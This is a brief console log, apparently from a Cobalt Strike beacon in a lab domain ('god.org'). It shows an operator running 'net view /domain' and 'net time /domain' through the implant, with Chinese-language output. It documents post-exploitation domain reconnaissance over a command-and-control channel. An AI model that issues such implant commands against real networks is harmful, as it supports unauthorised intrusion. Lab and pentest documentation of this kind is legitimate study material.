 beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\owa.god.org 的当前时间是 2021/4/28 14:20:24
命令成功完成。